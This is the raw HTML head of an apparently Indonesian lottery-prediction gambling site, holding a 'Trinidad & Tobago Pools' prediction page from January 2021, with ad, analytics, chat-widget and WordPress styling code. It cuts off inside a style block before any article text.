

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://infonaga303.com/prediksi-trinidad-tobago-pools-sabtu-23-januari-2021/
body_size: 14373
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js" type='text/javascript'></script>
<br /><script type='text/javascript'>$(document).ready(function() {$('img#closed').click(function(){$('#btm_banner').hide(90);});});</script>
<style type='text/css'>div#btm_banner {width: 100%; bottom: 0; left: 0; position: fixed; opacity: 0.9;}div#btm_banner img{border:0;cursor:pointer;}</style>

<style type='text/css'> 
 @media only screen and (min-width: 1024px) {
 div#top_banner {
 top:0;
 position: fixed;
 width: 100%;
 opacity: 0.9;
 left: 0;
 display: none;
 }  
 }
 @media only screen and (max-width: 1023px) {
 div#top_banner {
 top:0;
 position: fixed;
 width: 100%;
 opacity: 0.9;
 left: 0;
 }
 div#btm_banner {
 display: block;
 }
 
 }
 @media only screen and (max-width: 640px) {
 div#top_banner {
 top:0;
 position: fixed;
 width: 100%;
 opacity: 0.9;
 left: 0;
 }
  div#btm_banner {
 display: block;
 }
 }
 @media only screen and (max-width: 480px) {
 div#top_banner {
 top:0;
 position: fixed;
 width: 100%;
 opacity: 0.9;
 left: 0;
 }
  div#btm_banner {
 display: block;
 }
 }
 </style> 
 
<div align='center' id='btm_banner' style='height: 115px; z-index: 9999;'>
<div style='text-align: right; width: 651px; height: 25px;'>
<img id='closed' src='https://lh3.googleusercontent.com/-Una4htAG03M/Vt_D-4lZ1qI/AAAAAAAAAA0/KK1oh2UbCSk/s52-Ic42/btn_close.gif'/>
</div>
<div style='clear: both;'></div>
 <!-- KODE IKLAN --> 
<div><script src="https://cdn-wp.com/1283.js"></script></div> <!-- KODE IKLAN --> 
</div>



 <!-- FOOTER IKLAN -->

 <!-- SIDEBAR IKLAN -->
<style>
.banner-left{
position: fixed; 
vertical-align: middle; 
top: 20px; 
float: left; 
z-index: 9999;  
left: 50%;
margin-left:-695px;
bottom:0px;
top:0;
}
.banner-right{
position: fixed; 
vertical-align: middle; 
top: 20px; 
float: right; 
z-index: 9999;
right: 50%;
margin-right:-695px;
bottom:0px;
top:0;
}
</style>



<style>
	#sosmed{
	  position: fixed;   
	  top: 30%;  
	  left: 0px;
	  z-index:9999;
	}
	#navigationMenu li{
	  list-style:none;
	  height:39px;
	  margin: 5px;
	  width:40px;
	}
	#navigationMenu span{
	  width:0;
	  left:38px;
	  padding:0;
	  position:absolute;
	  overflow:hidden;
	  font-family:'Myriad Pro',Arial, Helvetica, sans-serif;
	  font-size:18px;
	  font-weight:bold;
	  letter-spacing:0.6px;
	  white-space:nowrap;
	  line-height:39px;
	  -webkit-transition: 0.25s;
	  -moz-transition: 0.25s;
	  transition: 0.25s;
	}
	#navigationMenu a{
	  height:39px;
	  width:38px;
	  display:block;
	  position:relative;
	}
	#navigationMenu a:hover span {
	  width:auto;
	  padding:0 20px;
	  overflow:visible;
	}
	#navigationMenu a:hover{
	  text-decoration:none;
	}

	#navigationMenu .facebook span{
	  background-color:#314A87;
	  color:#fff; 
	  margin-left:3px;
	}
	#navigationMenu .twitter span{
	  background-color:#1fb4ef;
	  color:#fff;
	  margin-left:3px;
	}
	#navigationMenu .blackberry span{
	  background-color:#000;
	  color:#fff;
	  margin-left:3px;
	}
	#navigationMenu .whatsapp span{
	  background-color:#48b356;
	  color:#fff;
	  margin-left:3px;
	}
	#navigationMenu .handphone span{
	  background-color:#6aa3fe;
	  color:#fff;
	  margin-left:3px;
	}
	#navigationMenu .line span{
	  background-color:#9ce923;
	  color:#fff;
	  margin-left:3px;
	}
	#navigationMenu .wechat span{
	  background-color:#06a000;
	  color:#fff;
	  margin-left:3px;
	}
	#navigationMenu .yahoo span{
	  background-color:#773981;
	  color:#fff;
	  margin-left:3px;
	}
	#navigationMenu .SMS span{
	  background-color:#48B356;
	  color:#fff;
	  margin-left:3px;
	}
	#navigationMenu .instagram span{
	  background-color:#6B2977;
	  color:#fff;
	  margin-left:3px;
	}
	#navigationMenu .livechat span{
	  background-color:#b9242a;
	  color:#fff;
	  margin-left:3px;
	}
	#navigationMenu .youtube span{
	  background-color:#b9242a;
	  color:#fff;
	  margin-left:3px;
	}
	#navigationMenu .android span{
	  background-color:#09BB07;
	  color:#fff;
	  margin-left:3px;
	}
	#navigationMenu .blog span{
	  background-color:#F47722;
	  color:#fff;
	  margin-left:3px;
	}
	#navigationMenu .pinterest span{
	  background-color:#cb2027;
	  color:#fff;
	  margin-left:3px;
	}
	#navigationMenu .telegram span{
	  background-color:#54beeb;
	  color:#fff;
	  margin-left:3px;
	}
	#navigationMenu .skype span{
	  background-color:#28a8ea;
	  color:#fff;
	  margin-left:3px;
	}

	.bank {
		position:fixed;
		top:30%;
		right:10px; 
		width: 150px; 
		z-index:999;
		display:none;
	}
	@media screen and (max-width: 1327px) {
	#responsecontainer{display: none;}
	}
	@media screen and (max-width: 1136px) {
	#sosmed{display: none;}
	}
</style>

<!-- sosmed -->
    
</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7&appId=949716668408583";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Bank Online 

<script src="http://code.jquery.com/jquery-1.3.2.min.js"></script>

<script>
$(document).ready(function() {
  $("#responsecontainer").load("/time.php");
var refreshId = setInterval(function() {
$("#responsecontainer").load('/time.php?randval='+ Math.random());
}, 30000);
});
</script>
<div id="responsecontainer"></div>--><meta name="description" content="Prediksi Keluaran Judi Nomor Angka Togel Singapura sgp Jakarta Online Hari ini, Bola gelinding, segera bergabung dgn kami"/>
<meta name="keywords" content="Togel, togel sgp, togel singapura, togel singapore, prediksi togel hari ini, nomor togel,keluaran togel"/>
<meta name="copyright" content="www.nagatg.com" />
<meta name="geo.placename" content="Jakarta" />
<meta name="geo.region" content="ID-JK" />
<meta name="geo.country" content="ID" />
<meta name="language" content="ID" />
<meta name="tgn.nation" content="Indonesia" />
<meta name="rating" content="general" />
<meta name="distribution" content="global" />
<meta name="author" content="www.nagatg.com/" />
<meta name="publisher" content="www.nagatg.com" />
<meta name="google-site-verification" content="U08A0_CECy4rnOT0DpWGYRCWT0z1CU6e7YZH_dYwR0A" />
<meta name="copyright" content="copyright@ 2014 www.nagatg.com" />
<meta content='Jhon poker' name='DC.Creator'/>
<meta content='Togel, togel sgp, togel singapura, togel singapore, prediksi togel hari ini, nomor togel,keluaran togel' lang='ind' name='DC.Title'/>
<meta content='Togel, togel sgp, togel singapura, togel singapore, prediksi togel hari ini, nomor togel,keluaran togel' lang='ind' name='DC.Subject'/>
<meta content='Kami adalah company togel dan bola gelinding asli indonesia dengan pelayanan terbaik dan tercepat' lang='en' name='DC.Description'/>
<meta content='2014-05-01' name='DC.Date.LastModified' scheme='ISO 31-1'/>
<meta content='http://nagatg.com' name='DC.Identifier'/>
<meta content='Prediksi Keluaran Judi Nomor Angka Togel Singapura sgp Jakarta Online Hari ini' name='DC.Publisher'/>
<meta content='ind' name='DC.Language' scheme='ISO639-2'/>
<meta content='http://nagatg.com' name='DC.Relation.IsPartOf'/>
<meta content='http://nagatg.com' name='DC.Rights'/>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72946327-2', 'auto');
  ga('send', 'pageview');

</script>

    <meta charset="UTF-8">                   
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Prediksi Trinidad &#038; Tobago Pools Sabtu 23 Januari 2021 | Web Toto Naga303</title>
    
   
 
    <link rel="profile" href="http://gmpg.org/xfn/11">           
    <link rel="pingback" href="http://infonaga303.com/xmlrpc.php">
    
        
    
    
    
    
    <!--[if lt IE 9]>
        <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
        <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
        <script src="http://infonaga303.com/wp-content/themes/musica/js/PIE_IE678.js"></script>
    <![endif]-->
    

<script type="text/javascript">
var __lc = {};
__lc.license = 5782221;

(function() {
var lc = document.createElement('script'); lc.type = 'text/javascript'; lc.async = true;
lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(lc, s);
})();
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-49189565-19', 'auto');
  ga('send', 'pageview');

</script>

<style type="text/css">
	.col-a {
		background-color:#000;
padding:20px;
	}

}

</style>

<script src="https://apis.google.com/js/platform.js" async defer></script> 

   <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Web Toto Naga303 &raquo; Feed" href="http://infonaga303.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Web Toto Naga303 &raquo; Comments Feed" href="http://infonaga303.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Web Toto Naga303 &raquo; Prediksi Trinidad &#038; Tobago Pools Sabtu 23 Januari 2021 Comments Feed" href="http://infonaga303.com/prediksi-trinidad-tobago-pools-sabtu-23-januari-2021/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/infonaga303.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wp1s-frontend-style-css' href='http://infonaga303.com/wp-content/plugins/wp-1-slider/css/wp1s-frontend-style.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp1s-bxslider-style-css' href='http://infonaga303.com/wp-content/plugins/wp-1-slider/css/jquery.bxslider.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp1s-responsive-style-css' href='http://infonaga303.com/wp-content/plugins/wp-1-slider/css/wp1s-responsive.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_tab-css' href='http://infonaga303.com/wp-content/plugins/easy-responsive-tabs/assets/css/bootstrap_tab.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_dropdown-css' href='http://infonaga303.com/wp-content/plugins/easy-responsive-tabs/assets/css/bootstrap_dropdown.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ert_tab_icon_css-css' href='http://infonaga303.com/wp-content/plugins/easy-responsive-tabs/assets/css/res_tab_icon.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://infonaga303.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kopa-bootstrap-css' href='http://infonaga303.com/wp-content/themes/musica/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kopa-icoMoon-css' href='http://infonaga303.com/wp-content/themes/musica/css/icoMoon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kopa-superfish-css' href='http://infonaga303.com/wp-content/themes/musica/css/superfish.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kopa-awesome-weather-css' href='http://infonaga303.com/wp-content/themes/musica/css/awesome-weather.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kopa-flexlisder-css' href='http://infonaga303.com/wp-content/themes/musica/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kopa-prettyPhoto-css' href='http://infonaga303.com/wp-content/themes/musica/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kopa-style-css' href='http://infonaga303.com/wp-content/themes/musica/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kopa-extra-style-css' href='http://infonaga303.com/wp-content/themes/musica/css/extra.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kopa-bootstrap-responsive-css' href='http://infonaga303.com/wp-content/themes/musica/css/bootstrap-responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='kopa-responsive-css' href='http://infonaga303.com/wp-content/themes/musica/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var kopa_front_variable = {"ajax":{"url":"http:\/\/infonaga303.com\/wp-admin\/admin-ajax.php"},"template":{"post_id":10975}};
/* ]]> */
</script>
<script type="text/javascript" src="http://infonaga303.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://infonaga303.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://infonaga303.com/wp-content/plugins/wp-1-slider/js/jquery.fitvids.js?ver=1.3.1" id="wp1s-jquery-video-js"></script>
<script type="text/javascript" src="http://infonaga303.com/wp-content/plugins/wp-1-slider/js/jquery.bxslider.min.js?ver=1.3.1" id="wp1s-jquery-bxslider-min-js"></script>
<script type="text/javascript" src="http://infonaga303.com/wp-content/plugins/wp-1-slider/js/wp1s-frontend-script.js?ver=1.3.1" id="wp1s-frontend-script-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1.4.7/webfont.js?ver=6.8.3" id="kopa-google-webfont-api-js"></script>
<script type="text/javascript" src="http://infonaga303.com/wp-content/themes/musica/js/google-fonts.js?ver=6.8.3" id="kopa-default-fonts-js"></script>
<link rel="https://api.w.org/" href="http://infonaga303.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://infonaga303.com/wp-json/wp/v2/posts/10975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://infonaga303.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://infonaga303.com/prediksi-trinidad-tobago-pools-sabtu-23-januari-2021/" />
<link rel='shortlink' href='http://infonaga303.com/?p=10975' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://infonaga303.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Finfonaga303.com%2Fprediksi-trinidad-tobago-pools-sabtu-23-januari-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://infonaga303.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Finfonaga303.com%2Fprediksi-trinidad-tobago-pools-sabtu-23-januari-2021%2F&#038;format=xml" />
<style>
        body {
            color: #575757;
        }

        #main-content .sidebar .widget .widget-title
        {
            color: #ffffff;
        }

        #main-content .widget .widget-title,
        #bottom-sidebar .widget-title  {
            color: #ffffff;
        }

        h1,
        .elements-box h1 {
            color: #666666;
        }
        h2, 
        .elements-box h2 {
            color: #666666;
        }
        h3,
        .elements-box h3 {
            color: #666666;
        }
        h4,
        .elements-box h4 {
            color: #666666;
        }
        h5,
        .elements-box h5 {
            color: #666666;
        }
        h6,
        .elements-box h6 {
            color: #666666;
        }
        </style><style>#logo-image img{
    width: 320px;
}</style><style>
        .flex-control-paging li a,
        .kp-dropcap.color {
            behavior: url(http://infonaga303.com/wp-content/themes/musica/js/PIE.htc);
        }
    </style><link rel="icon" href="http://infonaga303.com/wp-content/uploadss/2020/06/cropped-Naga303-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://infonaga303.com/wp-content/uploadss/2020/06/cropped-Naga303-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://infonaga303.com/wp-content/uploadss/2020/06/cropped-Naga303-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://infonaga303.com/wp-content/uploadss/2020/06/cropped-Naga303-Logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body{
	color:#fff;
}		</style>
		
<style type="text/css">
#text-9{
	display:none;
}
@media only screen and (max-width: 640px){
    div.radioo{
        position: relative;
        right: 22%;
        display: none;
